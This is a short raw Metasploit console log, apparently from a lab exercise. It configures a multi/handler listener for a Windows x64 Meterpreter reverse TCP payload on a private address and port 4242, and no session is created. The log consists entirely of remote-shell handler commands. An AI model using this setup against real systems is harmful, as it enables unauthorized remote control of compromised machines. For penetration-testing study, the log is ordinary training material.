 =[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.169
LHOST => 192.168.45.169
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.169:4242